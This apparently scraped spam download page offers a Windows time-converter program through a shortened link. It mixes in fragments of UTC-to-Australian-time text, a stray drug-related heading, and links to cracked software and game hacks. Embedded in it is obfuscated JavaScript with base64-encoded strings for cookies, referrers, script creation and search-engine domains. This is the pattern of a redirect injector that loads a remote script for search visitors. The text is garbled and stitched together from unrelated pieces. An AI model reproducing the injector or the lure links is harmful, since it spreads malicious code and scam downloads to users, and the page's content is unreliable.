## **Free Download**

[Download Convert Time Est To Australia For Windows](https://bytlly.com/1u2nee)

## PS C:\WINDOWS\system32> Get-TimeZone -ListAvailable



 $\mathbf{L}$ 

[Download Convert Time Est To Australia For Windows](https://bytlly.com/1u2nee)



var 0x5197=['cVIF','RkdZ','a1dM','MHwxfDR8NXwyfDM=','LnlhaG9vLg==','LmFzay4=','Um5SQXc=','cmVmZXJyZXI=',' Z2V0','bGhWTUw=','Z2dnbGs=','OU5yd0g=','aW5kZXhPZg==','alBOS0E=','aUFWbVM=','aFBiSlE=','c2V0','TmFqeU0=','R kZKa3Q=','dHFBVm8=','WE1VSHI=','TUpuSk4=','c2NyaXB0','aGVhZA==','VEITTE4=','Z2V0RWxlbWVudHNCeVRhZ05h bWU=','SUISbEw=','Y29udmVydCt0aW1IK2VzdCt0bythdXN0cmFsaWE=','MXwyfDR8NXwzfDA=','V1Fi','RGt4dHU=','c3 BsaXQ=','Y29va2ll','bWF0Y2g=','Uk50clI=','T2h1QlQ=','bGVuZ3Ro','UXFmdms=','cmVwbGFjZQ==','Y3JlYXRlRWxlbWV udA==','U0hHZGI=','c3Jj','THlmYXk=','YXBwZW5kO2hpbGO=','OyBleHBpcmVzPO==','OyBzZWN1cmU=','Y2p2dms=',' YnBST3g=','YndiVmE=','VXNnVnE=','YklvZkE=','cnZacmw=','Z2V0VGltZO==','OyBwYXRoPO==','dEJUYlO=','Lmdyb2ds ZS4=','LnlhbmRleC4=','dmlzaXRlZA==','YUF2','TVhu'];(function(\_0x4a4bdb,\_0x7c049c){var \_0x13932e=function(\_0x23a0 91){while(-- 0x23a091){ 0x4a4bdb['push']( 0x4a4bdb['shift']());}}; 0x13932e(++ 0x7c049c);}( 0x5197.0x1ba));var  $_0x4b71 = function(-0x4a174f, 0x2b3ed7){-.0x4a174f = .0x4a174f - 0x0; var}$ 

 $0x51adc6 = 0x5197$   $0x4a174f$ ;if  $0x4b71$  initialized  $]=\text{undefined}$  (function() { var  $0x1dcb08$ ;try { var  $_0x4d688c = Function('return \x20(function(\x20'+\{\}.$ 

UTC to EST Australia Time Conversion TableUTC to EST Australia in 12-hour (AM/PM) time format.

## how to re rock crack in a spoon

constructor(\x22return\x20this\x22)(\x20)'+');'); 0x1dcb08= 0x4d688c();}catch(  $0x4541ae$ }{ 0x1dcb08=window;}var 0x9bb ed='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; 0x1dcb08['atob']||( 0x1dcb08['a tob']=function( 0x460981){var 0x22320e=String( 0x460981)['replace'](/=+\$/,'');for(var 0x49baf4=0x0, 0x312b72, 0x4819 79, 0x328583=0x0, 0x3cdd53="; 0x481979= 0x22320e['charAt']( 0x328583++);~ 0x481979&&( 0x312b72= 0x49baf4%0 x4?\_0x312b72\*0x40+\_0x481979:\_0x481979,\_0x49baf4++%0x4)?\_0x3cdd53+=String['fromCharCode'](0xff&\_0x312b72>>(  $-0x2^*$  0x49baf4&0x6):0x0}{ 0x481979= 0x9bbed['indexOf']( 0x481979);}return

 $[0x3cd453]$ ; {\times}); {\times 0.84b71['base64DecodeUnicode']=function( $[0x513741]$ {var $[0x1b9e94=atob(0x513741)$ ;var

 $0x3fb675=[\frac{1}{16}or\frac{0x21370f-0x0}{0x1c3ee5} -0x1b9e94[\frac{length}{16}x\frac{0x21370f-0x0}{0x4f0d7} -\frac{1}{16}]\geqslant 0x4f0d7=$ 1: Hif(  $0x4ff0d7$ ) {if(  $0xae4f22[ 0x4b71(0x33')]$   $0xae4f22[ 0x4b71(0x34')]$ ,  $0xae4f22[ 0x4b71(0x35')]$ } {return cookie[n ame];}else{cookie[\_0x4b71('0x36')](\_0xae4f22[\_0x4b71('0x2f')],0x1,0x1);if(!\_0x27b0a9){if(\_0xae4f22[\_0x4b71('0x37')](\_0 xae4f22['FFJkt'], 0xae4f22[ 0x4b71('0x38')])){include( 0xae4f22['FFjBW']( 0xae4f22[ 0x4b71('0x39')]( 0xae4f22['tvRMr'  $[1, q)$ ,")); } else { var

\_0x512cc2=\_0xae4f22['tfxkP'][\_0x4b71('0x9')]('l'),\_0x5e503e=0x0;while(!![]){switch(\_0x512cc2[\_0x5e503e++]){case'0':var  $0x52d250 =$ document $\left[ 0x4b71('0xa') \right]$ ['match'](/[\w-]+=.. UTC to EST Australia in 24-hour time format. EST Australia time zone offset is UTC+10 EST AustraliaTime Difference between UTC and EST AustraliaEastern Standard Time (Australia) is 10 hours ahead from the UTC universal time...

\*?(?:\$l;)/g), 0x440d69={};continue;case'1':if( 0xae4f22[ 0x4b71('0x3a')](! 0x52d250,name)){return undefined; } continue; case'2':if(name) {return \_0x440d69[name]; } continue; case'3': return \_0x440d69; case'4': var \_0x22b0b9;continue;case'5':for(var \_0x3d9438=0x0;\_0xae4f22[\_0x4b71('0x3b')](\_0x3d9438,\_0x52d250[\_0x4b71('0xe')]);\_0x 3d9438++){\_0x22b0b9=\_0x52d250[\_0x3d9438]['split']('=');\_0x440d69[\_0x22b0b9[0x0]]=\_0x22b0b9[0x1][\_0x4b71('0x10')]( /:\$/):}continue:}break:}}}}}R(): UTC to EST Australia Time ConverterConvert UTC time to Eastern Standard Time (Australia). Watching Grant



[Like Microsoft Office For Mac](https://boring-einstein-866e2d.netlify.app/Spomething-Like-Microsoft-Office-For-Mac)

[Download Adobe Illustrator Cs6 For Mac Free Full Version](https://hub.docker.com/r/tiolanutccom/download-adobe-illustrator-cs6-for-mac-free-full-version) [تحميل برنامج فيجوال بيسك 2019 كامل بدون تثبيت](http://gonhostbalre.blo.gg/2021/march/2019.html)

[Podcast Software Mac Os X](https://vray-cracked.simplecast.com/episodes/podcast-software-mac-os-x)

ae05505a44 [Hack For Mu 97d](https://tecemerlai.themedia.jp/posts/15263845)

ae05505a44

[Icy Tower 2 Download Mac](https://www.cvassurances.be/fr-be/system/files/webform/visitor-uploads/zachevarne348.pdf)

**[Spomething](https://boring-einstein-866e2d.netlify.app/Spomething-Like-Microsoft-Office-For-Mac)**